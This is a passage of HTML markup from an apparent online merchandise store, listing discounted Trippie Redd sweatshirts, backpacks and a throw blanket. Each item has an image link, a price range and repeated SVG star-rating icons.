                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="311">
    <a href="https://trippie-redd.store/product/trippie-redd-sweatshirts-the-red-14-pullover-sweatshirt-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/620/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Sweatshirts - The Red 14 Pullover Sweatshirt RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-sweatshirts-the-red-14-pullover-sweatshirt-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Sweatshirts - The Red 14 Pullover Sweatshirt RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="290">
    <a href="https://trippie-redd.store/product/trippie-redd-backpacks-trippiie-red-backpack-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/577/conversions/urbackpack_frontsquare600x600-23-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Backpacks - trippiie Red Backpack RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-backpacks-trippiie-red-backpack-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Backpacks - trippiie Red Backpack RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="271">
    <a href="https://trippie-redd.store/product/trippie-redd-backpacks-the-great-red-backpack-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/539/conversions/urbackpack_frontsquare600x600-2-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Backpacks - The Great Red Backpack RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-backpacks-the-great-red-backpack-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Backpacks - The Great Red Backpack RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="174">
    <a href="https://trippie-redd.store/product/trippie-redd-blanket-lifes-a-trip-throw-blanket-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/345/conversions/urblanket_large_bedsquarex600.1-22-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Blanket - LIFE&#039;S A TRIP Throw Blanket RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-blanket-lifes-a-trip-throw-blanket-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Blanket - LIFE'S A TRIP Throw Blanket RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
